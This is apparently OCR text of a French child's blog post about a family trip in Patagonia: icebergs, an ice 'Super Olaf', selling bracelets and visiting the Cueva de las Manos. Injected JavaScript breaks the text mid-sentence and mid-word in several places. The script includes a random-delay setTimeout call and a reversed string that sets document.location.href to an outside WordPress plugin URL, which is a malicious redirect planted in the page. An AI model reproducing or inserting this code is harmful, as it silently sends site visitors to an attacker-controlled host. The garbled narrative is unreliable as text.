
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toutes tailles et un magnifique
glacier en fond. Avec Clément nous avons joué à pêcher des
icebergs. Nous avons cru voir à un moment donné un petit iceberg
mais nous avions oublié que nous ne voyons que 10% et que 90%
se cachent dans l’eau. Alors Papa est venu nous aider et a ramené
au bord de l’eau l’iceberg. Après, Clément et moi nous nous
sommes rappelés d’un “C’est pas sorcier” sur les glaciers avec des
tailleurs de glace alors nous avons eu l’idée de fait la tête d’Olaf et
nous l’avons nommé “Super Olaf”!
Le lendemain matin j’ai eu l’idée de vendre des bracelets que
j’avais faits, alors j’ai pris
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tous les bracelets et je les ai
vendus 50$ l’un. Dimanche nous avons pris une piste pour aller
voir la Cueva de las Manos, c’est des dessins de mains faits à
l’époque de la préhis
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var